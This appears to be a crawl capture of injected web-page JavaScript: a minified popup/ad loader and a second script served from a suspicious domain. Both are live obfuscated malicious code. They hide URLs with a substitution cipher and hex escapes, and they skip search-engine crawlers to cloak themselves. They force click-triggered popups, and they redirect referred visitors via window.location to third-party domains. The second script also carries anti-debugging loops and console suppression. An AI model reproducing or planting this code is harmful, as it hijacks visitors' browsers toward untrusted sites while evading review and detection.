0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{}sF(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}{}sF(mD5}C_Km(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var nantmfyl_is_ws = nantmfyl_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2001
content:
var url='https://www.ivnhsvi.com:2087/1065.html';
var url2='https://ygyf.e14gm.com/bcz/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

